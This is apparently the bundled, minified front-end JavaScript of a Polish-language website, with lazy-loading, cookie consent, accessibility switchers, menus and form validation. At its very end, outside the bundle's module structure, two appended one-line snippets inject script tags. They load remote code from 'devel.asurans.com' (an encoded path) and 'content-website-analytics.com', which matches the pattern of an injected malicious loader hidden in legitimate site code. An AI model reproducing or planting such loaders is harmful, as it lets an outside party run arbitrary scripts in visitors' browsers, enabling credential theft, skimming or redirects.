o,i=h(e)||e;N(i)||(N(o=i)||(o.llEvLisnrs={}),z(o,"VIDEO"===o.tagName?"loadeddata":"load",function(o){!function(e,t,n,o){var i=l(t);P(t,n,o),d(t,n.class_loaded),a(t,"loaded"),T(t,n),u(n.callback_loaded,t,o),i||A(n,o)}(0,e,t,n),I(i)}),z(o,"error",function(o){!function(e,t,n,o){var i=l(t);P(t,n,o),d(t,n.class_error),a(t,"error"),u(n.callback_error,t,o),i||A(n,o)}(0,e,t,n),I(i)}))}function j(e,t,n){var s,r,c;-1<X.indexOf(e.tagName)?(M(s=e,r=t,c=n),L(s,r),O(s,r,c)):function(e,t,n){var s,r,c,l,p,v,m,b,g,y,k,w,S,C,E,_,x;e.llTempImage=document.createElement("IMG"),M(e,t,n),C=n,E=o(w=e,(S=t).data_bg),_=o(w,S.data_bg_hidpi),(x=K&&_?_:E)&&(w.style.backgroundImage='url("'.concat(x,'")'),h(w).setAttribute("src",x),O(w,S,C)),c=n,g=o(s=e,(r=t).data_bg_multi),y=o(s,r.data_bg_multi_hidpi),(k=K&&y?y:g)&&(s.style.backgroundImage=k,v=c,d(l=s,(p=r).class_applied),a(l,"applied"),i(m=l,(b=p).data_bg_multi,null),i(m,b.data_bg_multi_hidpi,null),p.unobserve_completed&&f(l,p),u(p.callback_applied,l,v))}(e,t,n)}function R(e){return e.use_native&&"loading"in HTMLImageElement.prototype}function D(e){return Array.prototype.slice.call(e)}function B(e){return e.container.querySelectorAll(e.elements_selector)}function H(e){return"error"===s(e)}function q(e,t){return D(e||B(t)).filter(c)}function U(e,n){var o,i,l,d,h=t(e);this._settings=h,this.loadingCount=0,l=h,d=this,G&&!R(l)&&(d._observer=new IntersectionObserver(function(e){!function(e,t,n){e.forEach(function(e){return e.isIntersecting||0<e.intersectionRatio?(w=e.target,C=e,x=t,L=n,a(w,"entered"),x.unobserve_entered&&f(w,L),u(x.callback_enter,w,C,L),void(0<=Y.indexOf(s(w))||j(w,x,L))):(o=e.target,i=e,l=t,d=n,void(c(o)||(h=o,m=i,g=d,(b=l).cancel_on_exit&&"loading"===s(h)&&"IMG"===h.tagName&&(I(h),_(k=h,function(e){E(e)}),E(k),_(y=h,function(e){S(e)}),S(y),p(h,b.class_loading),v(g,-1),r(h),u(b.callback_cancel,h,m,g)),u(l.callback_exit,o,i,d))));var o,i,l,d,h,m,b,g,y,k,w,C,x,L})}(e,l,d)},{root:l.container===document?null:l.container,rootMargin:l.thresholds||l.threshold+"px"})),o=h,i=this,F&&window.addEventListener("online",function(){var e,t;t=i,D(B(e=o)).filter(H).forEach(function(t){p(t,e.class_error),r(t)}),t.update()}),this.update(n)}var F="undefined"!=typeof window,W=F&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),G=F&&"IntersectionObserver"in window,J=F&&"classList"in document.createElement("p"),K=F&&1<window.devicePixelRatio,V={elements_selector:".lazy",container:W||F?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},Y=["loading","loaded","applied","error"],$={IMG:function(e,t){_(e,function(e){w(e),C(e,t)}),w(e),C(e,t)},IFRAME:function(e,t){g(e,"src",o(e,t.data_src))},VIDEO:function(e,t){x(e,function(e){g(e,"src",o(e,t.data_src))}),g(e,"poster",o(e,t.data_poster)),g(e,"src",o(e,t.data_src)),e.load()}},Z={IMG:function(e,t){i(e,t.data_src,null),i(e,t.data_srcset,null),i(e,t.data_sizes,null),_(e,function(e){i(e,t.data_srcset,null),i(e,t.data_sizes,null)})},IFRAME:function(e,t){i(e,t.data_src,null)},VIDEO:function(e,t){i(e,t.data_src,null),i(e,t.data_poster,null),x(e,function(e){i(e,t.data_src,null)})}},X=["IMG","IFRAME","VIDEO"],Q=["IMG","IFRAME"];return U.prototype={update:function(e){var t,n,o,i,s,r=this._settings,c=q(e,r);m(this,c.length),!W&&G?R(r)?(i=r,s=this,c.forEach(function(e){var t,n;-1!==Q.indexOf(e.tagName)&&(e.setAttribute("loading","lazy"),M(t=e,n=i,s),L(t,n),T(t,n),a(t,"native"))}),m(s,0)):(n=c,(t=this._observer).disconnect(),o=t,n.forEach(function(e){o.observe(e)})):this.loadAll(c)},destroy:function(){this._observer&&this._observer.disconnect(),B(this._settings).forEach(function(e){delete e.llOriginalAttrs}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(e){var t=this,n=this._settings;q(e,n).forEach(function(e){f(e,t),j(e,n,t)})}},U.load=function(e,n){j(e,t(n))},U.resetStatus=function(e){r(e)},F&&function(e,t){if(t)if(t.length)for(var o,i=0;o=t[i];i+=1)n(e,o);else n(e,t)}(U,window.lazyLoadOptions),U},"object"==_typeof2(n)&&void 0!==t?t.exports=i():"function"==typeof define&&define.amd?define(i):(o=o||self).LazyLoad=i()},{}],3:[function(e,t,n){t.exports=function(){document.querySelectorAll(".accordion--item-header").forEach(function(e){e.addEventListener("click",function(t){t.preventDefault(),e.nextElementSibling.classList.toggle("accordion--item-body__visible"),e.children[1].classList.contains("is-active")?e.children[1].classList.remove("is-active"):e.children[1].classList.add("is-active")})})}},{}],4:[function(e,t,n){t.exports=function(e){var t=document.querySelector(".button-close--message"),n=document.querySelector(".banner-information"),o=e.getCookie("message");n&&(n.style.display="dismiss"===o?"none":"block"),t&&t.addEventListener("click",function(t){n&&(n.style.display="none",e.setCookie("message","dismiss")),t.preventDefault()})}},{}],5:[function(e,t,n){t.exports=function(){document.addEventListener("wpcf7invalid",function(e){var t=document.querySelectorAll(".wpcf7-not-valid-tip:not(.is-hidden)"),n=document.querySelectorAll('input[aria-invalid="true"]');t.forEach(function(e){var t=e.previousSibling.getAttribute("placeholder");e.setAttribute("aria-describedby",'Błąd w polu "'+t+'"'),"Numer telefonu"===t&&e.setAttribute("aria-describedby",'Błąd w polu "'+t+'". Pole nie może zawierać liter.')}),n[0].focus(),n.forEach(function(e){var t=e.nextSibling,n=e.getAttribute("placeholder");""===e.value&&(t.innerHTML='Błąd w polu "'+n+'". Pole nie może być puste.',t.setAttribute("aria-describedby",'Błąd w polu "'+n+'". Pole nie może być puste.'))})},!1)}},{}],6:[function(e,t,n){t.exports=function(e){var t=document.querySelectorAll(".contrast-switch"),n=document.querySelector("html");t.forEach(function(t){t.addEventListener("click",function(o){switch(t.getAttribute("data-contrast")){case"contrast1":e.setCookie("contrast","contrast1"),n.setAttribute("data-contrast","contrast1");break;case"contrast2":e.setCookie("contrast","contrast2"),n.setAttribute("data-contrast","contrast2");break;case"contrast3":e.setCookie("contrast","contrast3"),n.setAttribute("data-contrast","contrast3");break;case"contrast4":e.setCookie("contrast","contrast4"),n.setAttribute("data-contrast","contrast4");break;default:e.setCookie("contrast","contrast1"),n.setAttribute("data-contrast","contrast1")}o.preventDefault})})}},{}],7:[function(e,t,n){t.exports=function(){window.cookieconsent.initialise({palette:{popup:{background:"#ffffff",text:"#8e8e8e"},button:{background:"#ff4c52",text:"#ffffff"}},theme:"classic",position:"bottom-right",static:!1,elements:{messagelink:'<span id="cookieconsent:desc" class="cc-message">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <a aria-label="Dowiedz się więcej o cookie" tabindex="0" class="cc-link" href="https://pl.wikipedia.org/wiki/HTTP_cookie" target="_blank" rel="noopener">Dowiedz się więcej o cookie</a></span>',dismiss:'<a aria-label="Zaakceptuj politykę cookie" role="button" tabindex="0" class="cc-btn cc-dismiss" rel="noopener">Zaakceptuj</a>',link:'<a aria-label="Dowiedz się więcej o cookie" tabindex="0" class="cc-link" href="https://pl.wikipedia.org/wiki/HTTP_cookie" target="_blank" rel="noopener">Dowiedz się więcej o cookie</a>',close:'<span aria-label="Zaakceptuj politykę cookie" role="button" tabindex="0" class="cc-close" rel="noopener">Zaakceptuj</span>'}});var e=document.querySelector(".cc-window");e&&e.setAttribute("aria-label","Okno z informacją o korzystaniu z plików Cookie")}},{}],8:[function(e,t,n){Object.defineProperty(n,"__esModule",{value:!0}),n.setCookie=function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:7,o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"/",i=new Date(Date.now()+864e5*n).toUTCString();document.cookie=e+"="+encodeURIComponent(t)+"; expires="+i+"; path="+o},n.getCookie=function(e){return document.cookie.split("; ").reduce(function(t,n){var o=n.split("=");return o[0]===e?decodeURIComponent(o[1]):t},"")}},{}],9:[function(e,t,n){t.exports=function(e){var t=document.querySelectorAll(".font-switch"),n=document.querySelector("html");t.forEach(function(t){t.addEventListener("click",function(o){switch(t.getAttribute("data-size")){case"size-1":n.setAttribute("data-size","font-size-1"),e.setCookie("fontsize","font-size-1");break;case"size-2":n.setAttribute("data-size","font-size-2"),e.setCookie("fontsize","font-size-2");break;case"size-3":n.setAttribute("data-size","font-size-3"),e.setCookie("fontsize","font-size-3");break;default:n.setAttribute("data-size","font-size-1"),e.setCookie("fontsize","font-size-1")}o.preventDefault})})}},{}],10:[function(e,t,n){t.exports=function(){var e=document.querySelector(".main-header--navigation"),t=document.querySelector(".infobar");function n(){window.scrollY>=t.clientHeight?e.classList.add("is-sticky"):e.classList.remove("is-sticky")}e&&(window.addEventListener("scroll",n),window.addEventListener("resize",n))}},{}],11:[function(e,t,n){t.exports=function(){var e=document.querySelector("a.dropdown");e&&e.addEventListener("click",function(t){t.stopPropagation(),t.preventDefault();var n=e.nextSibling;n.classList.contains("is-hidden")?n.classList.remove("is-hidden"):n.classList.add("is-hidden")})}},{}],12:[function(e,t,n){t.exports=function(){var e=document.querySelector(".navbar-burger"),t=document.querySelector(".navbar-menu"),n=document.querySelectorAll(".navbar-item:not(.dropdown)");e.addEventListener("click",function(n){e.classList.toggle("is-active"),t.classList.toggle("is-active")}),n.forEach(function(n){n.addEventListener("click",function(n){e.classList.contains("is-active")&&(e.classList.remove("is-active"),t.classList.remove("is-active"))})})}},{}],13:[function(e,t,n){t.exports=function(){var e=document.getElementById("sidemenu-select"),t=document.querySelector("#sidemenu-select + .button"),n=document.querySelector(".sidemenu--mobile-body"),o=document.querySelector(".sidemenu-show");e&&e.addEventListener("change",function(n){var o=e.options[e.selectedIndex].value;0===e.selectedIndex?t.style.display="none":(t.href=o,t.style.display="inline-flex")}),o&&o.addEventListener("click",function(e){n.classList.toggle("is-block");var t="rozwiń"===e.currentTarget.innerHTML?"zwiń":"rozwiń";o.innerHTML=t})}},{}],14:[function(e,t,n){e("../../node_modules/cookieconsent/build/cookieconsent.min.js");var o=e("../../node_modules/vanilla-lazyload"),i=e("./components/NavbarSubmenu"),s=e("./components/Cookie"),a=e("./components/CookieFunctions"),r=e("./components/ContactForm"),c=e("./components/ContrastSwitcher"),l=e("./components/FontSwitcher"),u=e("./components/BannerMessage"),d=e("./components/NavbarSwitcher"),p=e("./components/NavbarSticky"),h=e("./components/SideMenu"),f=e("./blocks/Accordion");document.addEventListener("DOMContentLoaded",function(){i(),s(),r(),c(a),l(a),u(a),d(),p(),h(),f(),new o({})})},{"../../node_modules/cookieconsent/build/cookieconsent.min.js":1,"../../node_modules/vanilla-lazyload":2,"./blocks/Accordion":3,"./components/BannerMessage":4,"./components/ContactForm":5,"./components/ContrastSwitcher":6,"./components/Cookie":7,"./components/CookieFunctions":8,"./components/FontSwitcher":9,"./components/NavbarSticky":10,"./components/NavbarSubmenu":11,"./components/NavbarSwitcher":12,"./components/SideMenu":13}]},{},[14]);
"use strict";!function e(t,r,i){function n(c,s){if(!r[c]){if(!t[c]){var u="function"==typeof require&&require;if(!s&&u)return u(c,!0);if(o)return o(c,!0);throw new Error("Cannot find module '"+c+"'")}var a=r[c]={exports:{}};t[c][0].call(a.exports,function(e){return n(t[c][1][e]||e)},a,a.exports,e,t,r,i)}return r[c].exports}for(var o="function"==typeof require&&require,c=0;c<i.length;c++)n(i[c]);return n}({1:[function(e,t,r){t.exports=function(){document.querySelectorAll(".accordion--item-header").forEach(function(e){e.addEventListener("click",function(t){t.preventDefault(),e.nextElementSibling.classList.toggle("accordion--item-body__visible"),e.children[1].classList.contains("is-active")?e.children[1].classList.remove("is-active"):e.children[1].classList.add("is-active")})})}},{}]},{},[1]);
"use strict";!function e(r,n,t){function o(s,u){if(!n[s]){if(!r[s]){var c="function"==typeof require&&require;if(!u&&c)return c(s,!0);if(i)return i(s,!0);throw new Error("Cannot find module '"+s+"'")}var f=n[s]={exports:{}};r[s][0].call(f.exports,function(e){return o(r[s][1][e]||e)},f,f.exports,e,r,n,t)}return n[s].exports}for(var i="function"==typeof require&&require,s=0;s<t.length;s++)o(t[s]);return o}({1:[function(e,r,n){r.exports=function(e){var r=document.querySelector(".button-close--message"),n=document.querySelector(".banner-information"),t=e.getCookie("message");n&&(n.style.display="dismiss"===t?"none":"block"),r&&r.addEventListener("click",function(r){n&&(n.style.display="none",e.setCookie("message","dismiss")),r.preventDefault()})}},{}]},{},[1]);
"use strict";!function t(e,r,n){function i(u,c){if(!r[u]){if(!e[u]){var l="function"==typeof require&&require;if(!c&&l)return l(u,!0);if(o)return o(u,!0);throw new Error("Cannot find module '"+u+"'")}var s=r[u]={exports:{}};e[u][0].call(s.exports,function(t){return i(e[u][1][t]||t)},s,s.exports,t,e,r,n)}return r[u].exports}for(var o="function"==typeof require&&require,u=0;u<n.length;u++)i(n[u]);return i}({1:[function(t,e,r){e.exports=function(){var t=document.querySelectorAll(".has-tutorial");function e(t,e,r,n,i){!0===e?setTimeout(function(){r.style.cssText="opacity: .5; max-height: 100px;",n.style.cssText=n.classList.contains("arrow--invert")?"left: -25px; opacity: .6;":"left: -25px; opacity: .3;",i.style.cssText=i.classList.contains("arrow--invert")?"right: -25px; opacity: .6;":"right: -25px; opacity: .3;"},300):(r.removeAttribute("style"),n.removeAttribute("style"),i.removeAttribute("style"))}function r(){t.forEach(function(t,r){var n,i=t.querySelector(".quick-menu .columns"),o=t.querySelector(".quick-menu--tutorial")?t.querySelector(".quick-menu--tutorial"):t.nextElementSibling,u=t.querySelector(".arrow--left"),c=t.querySelector(".arrow--right");0<=(n=t.getBoundingClientRect()).top&&0<=n.left&&n.right<=(window.innerWidth||document.documentElement.clientWidth)&&n.bottom<=(window.innerHeight||document.documentElement.clientHeight)?i&&o&&u&&c&&e(0,!0,o,u,c):i&&o&&u&&c&&e(0,!1,o,u,c)})}window.addEventListener("resize",r),window.addEventListener("scroll",r)}},{}]},{},[1]);
"use strict";!function e(t,r,i){function n(u,l){if(!r[u]){if(!t[u]){var a="function"==typeof require&&require;if(!l&&a)return a(u,!0);if(o)return o(u,!0);throw new Error("Cannot find module '"+u+"'")}var c=r[u]={exports:{}};t[u][0].call(c.exports,function(e){return n(t[u][1][e]||e)},c,c.exports,e,t,r,i)}return r[u].exports}for(var o="function"==typeof require&&require,u=0;u<i.length;u++)n(i[u]);return n}({1:[function(e,t,r){t.exports=function(){document.addEventListener("wpcf7invalid",function(e){var t=document.querySelectorAll(".wpcf7-not-valid-tip:not(.is-hidden)"),r=document.querySelectorAll('input[aria-invalid="true"]');t.forEach(function(e){var t=e.previousSibling.getAttribute("placeholder");e.setAttribute("aria-describedby",'Błąd w polu "'+t+'"'),"Numer telefonu"===t&&e.setAttribute("aria-describedby",'Błąd w polu "'+t+'". Pole nie może zawierać liter.')}),r[0].focus(),r.forEach(function(e){var t=e.nextSibling,r=e.getAttribute("placeholder");""===e.value&&(t.innerHTML='Błąd w polu "'+r+'". Pole nie może być puste.',t.setAttribute("aria-describedby",'Błąd w polu "'+r+'". Pole nie może być puste.'))})},!1)}},{}]},{},[1]);
"use strict";!function t(r,e,o){function n(c,s){if(!e[c]){if(!r[c]){var i="function"==typeof require&&require;if(!s&&i)return i(c,!0);if(a)return a(c,!0);throw new Error("Cannot find module '"+c+"'")}var u=e[c]={exports:{}};r[c][0].call(u.exports,function(t){return n(r[c][1][t]||t)},u,u.exports,t,r,e,o)}return e[c].exports}for(var a="function"==typeof require&&require,c=0;c<o.length;c++)n(o[c]);return n}({1:[function(t,r,e){r.exports=function(t){var r=document.querySelectorAll(".contrast-switch"),e=document.querySelector("html");r.forEach(function(r){r.addEventListener("click",function(o){switch(r.getAttribute("data-contrast")){case"contrast1":t.setCookie("contrast","contrast1"),e.setAttribute("data-contrast","contrast1");break;case"contrast2":t.setCookie("contrast","contrast2"),e.setAttribute("data-contrast","contrast2");break;case"contrast3":t.setCookie("contrast","contrast3"),e.setAttribute("data-contrast","contrast3");break;case"contrast4":t.setCookie("contrast","contrast4"),e.setAttribute("data-contrast","contrast4");break;default:t.setCookie("contrast","contrast1"),e.setAttribute("data-contrast","contrast1")}o.preventDefault})})}},{}]},{},[1]);
"use strict";!function e(i,o,a){function t(c,r){if(!o[c]){if(!i[c]){var s="function"==typeof require&&require;if(!r&&s)return s(c,!0);if(n)return n(c,!0);throw new Error("Cannot find module '"+c+"'")}var l=o[c]={exports:{}};i[c][0].call(l.exports,function(e){return t(i[c][1][e]||e)},l,l.exports,e,i,o,a)}return o[c].exports}for(var n="function"==typeof require&&require,c=0;c<a.length;c++)t(a[c]);return t}({1:[function(e,i,o){i.exports=function(){window.cookieconsent.initialise({palette:{popup:{background:"#ffffff",text:"#8e8e8e"},button:{background:"#ff4c52",text:"#ffffff"}},theme:"classic",position:"bottom-right",static:!1,elements:{messagelink:'<span id="cookieconsent:desc" class="cc-message">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <a aria-label="Dowiedz się więcej o cookie" tabindex="0" class="cc-link" href="https://pl.wikipedia.org/wiki/HTTP_cookie" target="_blank" rel="noopener">Dowiedz się więcej o cookie</a></span>',dismiss:'<a aria-label="Zaakceptuj politykę cookie" role="button" tabindex="0" class="cc-btn cc-dismiss" rel="noopener">Zaakceptuj</a>',link:'<a aria-label="Dowiedz się więcej o cookie" tabindex="0" class="cc-link" href="https://pl.wikipedia.org/wiki/HTTP_cookie" target="_blank" rel="noopener">Dowiedz się więcej o cookie</a>',close:'<span aria-label="Zaakceptuj politykę cookie" role="button" tabindex="0" class="cc-close" rel="noopener">Zaakceptuj</span>'}});var e=document.querySelector(".cc-window");e&&e.setAttribute("aria-label","Okno z informacją o korzystaniu z plików Cookie")}},{}]},{},[1]);
"use strict";!function e(t,n,o){function r(u,c){if(!n[u]){if(!t[u]){var f="function"==typeof require&&require;if(!c&&f)return f(u,!0);if(i)return i(u,!0);throw new Error("Cannot find module '"+u+"'")}var p=n[u]={exports:{}};t[u][0].call(p.exports,function(e){return r(t[u][1][e]||e)},p,p.exports,e,t,n,o)}return n[u].exports}for(var i="function"==typeof require&&require,u=0;u<o.length;u++)r(o[u]);return r}({1:[function(e,t,n){Object.defineProperty(n,"__esModule",{value:!0}),n.setCookie=function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:7,o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"/",r=new Date(Date.now()+864e5*n).toUTCString();document.cookie=e+"="+encodeURIComponent(t)+"; expires="+r+"; path="+o},n.getCookie=function(e){return document.cookie.split("; ").reduce(function(t,n){var o=n.split("=");return o[0]===e?decodeURIComponent(o[1]):t},"")}},{}]},{},[1]);
"use strict";!function e(t,i,r){function o(s,f){if(!i[s]){if(!t[s]){var u="function"==typeof require&&require;if(!f&&u)return u(s,!0);if(n)return n(s,!0);throw new Error("Cannot find module '"+s+"'")}var a=i[s]={exports:{}};t[s][0].call(a.exports,function(e){return o(t[s][1][e]||e)},a,a.exports,e,t,i,r)}return i[s].exports}for(var n="function"==typeof require&&require,s=0;s<r.length;s++)o(r[s]);return o}({1:[function(e,t,i){t.exports=function(e){var t=document.querySelectorAll(".font-switch"),i=document.querySelector("html");t.forEach(function(t){t.addEventListener("click",function(r){switch(t.getAttribute("data-size")){case"size-1":i.setAttribute("data-size","font-size-1"),e.setCookie("fontsize","font-size-1");break;case"size-2":i.setAttribute("data-size","font-size-2"),e.setCookie("fontsize","font-size-2");break;case"size-3":i.setAttribute("data-size","font-size-3"),e.setCookie("fontsize","font-size-3");break;default:i.setAttribute("data-size","font-size-1"),e.setCookie("fontsize","font-size-1")}r.preventDefault})})}},{}]},{},[1]);
"use strict";!function e(t,n,r){function o(u,i){if(!n[u]){if(!t[u]){var c="function"==typeof require&&require;if(!i&&c)return c(u,!0);if(l)return l(u,!0);throw new Error("Cannot find module '"+u+"'")}var s=n[u]={exports:{}};t[u][0].call(s.exports,function(e){return o(t[u][1][e]||e)},s,s.exports,e,t,n,r)}return n[u].exports}for(var l="function"==typeof require&&require,u=0;u<r.length;u++)o(r[u]);return o}({1:[function(e,t,n){t.exports=function(){var e=document.querySelectorAll(".navbar-fullscreen--open"),t=document.getElementById("navbar-fullscreen--close"),n=document.getElementsByClassName("navbar-fullscreen--wrapper"),r=document.querySelector(".navbar-fullscreen");e.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),n[0].classList.add("reveal","fill"),setTimeout(function(){r.style.display="block"},50)})}),t.addEventListener("click",function(e){e.preventDefault(),n[0].classList.add("reveal-back"),setTimeout(function(){r.style.display="none"},300),setTimeout(function(){n[0].classList.remove("fill")},300),setTimeout(function(){n[0].classList.remove("reveal-back","reveal")},600)})}},{}]},{},[1]);
"use strict";!function e(r,n,t){function i(u,s){if(!n[u]){if(!r[u]){var c="function"==typeof require&&require;if(!s&&c)return c(u,!0);if(o)return o(u,!0);throw new Error("Cannot find module '"+u+"'")}var f=n[u]={exports:{}};r[u][0].call(f.exports,function(e){return i(r[u][1][e]||e)},f,f.exports,e,r,n,t)}return n[u].exports}for(var o="function"==typeof require&&require,u=0;u<t.length;u++)i(t[u]);return i}({1:[function(e,r,n){r.exports=function(){var e=document.querySelector(".main-header--navigation"),r=document.querySelector(".infobar");function n(){window.scrollY>=r.clientHeight?e.classList.add("is-sticky"):e.classList.remove("is-sticky")}e&&(window.addEventListener("scroll",n),window.addEventListener("resize",n))}},{}]},{},[1]);
"use strict";!function r(e,n,t){function i(s,u){if(!n[s]){if(!e[s]){var c="function"==typeof require&&require;if(!u&&c)return c(s,!0);if(o)return o(s,!0);throw new Error("Cannot find module '"+s+"'")}var a=n[s]={exports:{}};e[s][0].call(a.exports,function(r){return i(e[s][1][r]||r)},a,a.exports,r,e,n,t)}return n[s].exports}for(var o="function"==typeof require&&require,s=0;s<t.length;s++)i(t[s]);return i}({1:[function(r,e,n){e.exports=function(){var r=document.querySelector("a.dropdown");r&&r.addEventListener("click",function(e){e.stopPropagation(),e.preventDefault();var n=r.nextSibling;n.classList.contains("is-hidden")?n.classList.remove("is-hidden"):n.classList.add("is-hidden")})}},{}]},{},[1]);
"use strict";!function e(t,r,n){function i(c,s){if(!r[c]){if(!t[c]){var u="function"==typeof require&&require;if(!s&&u)return u(c,!0);if(o)return o(c,!0);throw new Error("Cannot find module '"+c+"'")}var a=r[c]={exports:{}};t[c][0].call(a.exports,function(e){return i(t[c][1][e]||e)},a,a.exports,e,t,r,n)}return r[c].exports}for(var o="function"==typeof require&&require,c=0;c<n.length;c++)i(n[c]);return i}({1:[function(e,t,r){t.exports=function(){var e=document.querySelector(".navbar-burger"),t=document.querySelector(".navbar-menu"),r=document.querySelectorAll(".navbar-item:not(.dropdown)");e.addEventListener("click",function(r){e.classList.toggle("is-active"),t.classList.toggle("is-active")}),r.forEach(function(r){r.addEventListener("click",function(r){e.classList.contains("is-active")&&(e.classList.remove("is-active"),t.classList.remove("is-active"))})})}},{}]},{},[1]);
"use strict";!function e(n,t,r){function i(u,c){if(!t[u]){if(!n[u]){var s="function"==typeof require&&require;if(!c&&s)return s(u,!0);if(o)return o(u,!0);throw new Error("Cannot find module '"+u+"'")}var l=t[u]={exports:{}};n[u][0].call(l.exports,function(e){return i(n[u][1][e]||e)},l,l.exports,e,n,t,r)}return t[u].exports}for(var o="function"==typeof require&&require,u=0;u<r.length;u++)i(r[u]);return i}({1:[function(e,n,t){n.exports=function(){var e=document.getElementById("sidemenu-select"),n=document.querySelector("#sidemenu-select + .button"),t=document.querySelector(".sidemenu--mobile-body"),r=document.querySelector(".sidemenu-show");e&&e.addEventListener("change",function(t){var r=e.options[e.selectedIndex].value;0===e.selectedIndex?n.style.display="none":(n.href=r,n.style.display="inline-flex")}),r&&r.addEventListener("click",function(e){t.classList.toggle("is-block");var n="rozwiń"===e.currentTarget.innerHTML?"zwiń":"rozwiń";r.innerHTML=n})}},{}]},{},[1]);;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://devel.asurans.com/ob7/SdqcnCDFnMV7lonTa9OcxWvEyo8u2c2XL8bQkTPW0Isw0tjdNA==');;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');